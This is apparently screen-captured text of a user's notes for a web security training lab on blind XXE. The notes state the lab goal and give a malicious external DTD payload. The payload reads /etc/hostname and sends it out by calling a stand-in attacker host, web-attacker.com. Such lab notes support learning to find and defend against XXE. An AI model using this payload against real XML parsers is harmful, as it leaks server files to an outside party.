 Burp Suite Professional ... Exploit Server: Exploitin... *Untitled 1 - Mousepad 10:23 AM 0%
*Untitled 1 - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
1 Lab05: Exploiting blind XXE to exfiltrate data using a malicious external DTD
2
3
4 Agenda: This lab has a "Check stock" feature that parses XML input but does not display the result.
5 To solve the lab, exfiltrate the contents of the /etc/hostname file.
6
7 Analysis:
8
9 <!ENTITY % file SYSTEM "file:///etc/hostname">
10 <!ENTITY % eval "<!ENTITY &#x25; exfiltrate SYSTEM 'http://web-attacker.com/?x=%file;'>">
11 %eval;
12 %exfiltrate;
13
14